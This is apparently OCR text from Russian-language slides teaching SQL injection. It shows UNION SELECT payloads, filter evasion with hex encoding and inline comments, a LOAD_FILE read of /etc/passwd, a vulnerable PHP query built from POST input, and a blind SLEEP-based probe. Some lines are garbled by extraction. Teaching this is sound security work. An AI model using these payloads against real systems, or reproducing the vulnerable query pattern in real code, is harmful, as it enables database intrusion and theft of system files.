

#### Экранирование

#### символов

Экранирование символов — замена в тексте управляющих символов на соответствующие текстовые подстановки

```
Payload:
$text = ' UNION SELECT * FROM users; --
```
 $\text{Stext} = \text{V}$  UNION SELECT \* FROM users; --

 $\angle$  =>  $\angle$ 

\$text = \\' UNION SELECT \* FROM users; --

SELECT \* FROM users WHERE pass = 'text'

SELECT \* FROM users WHERE pass = text

**Ошибка при выполнении запроса: «Unknown column 'text' in 'where clause'»**

0x74657874 = text

SELECT \* FROM users WHERE pass = 0x74657874 SELECT/\*\*/\*/\*\*/FROM/\*\*/users/\*\*/WHERE/\*\*/pass/\*\*/=/\*\*/0x74657874

SELECT LOAD\_FILE('/etc/passwd') SELECT LOAD\_FILE(0x2f6574632f706173737764) SELECT/\*\*/LOAD\_FILE(0x2f6574632f706173737764)

/\* - начало блока комментариев \*/ - конец блока комментариев

Определение уязвимости Обычный и слепой

метод \$name = \$\_POST['name'];

\$query = "SELECT phone\_number FROM users WHERE name = '\$name'";

\$result = mysql\_query(\$query);

Real life example

#### Слепой метод

## Список функций:

#### IF, MID, SLEEP, GROUP BY



SELECT IF((SELECT username where  $id = 1$ ) = 'admin', SLEEP(4), '0') from data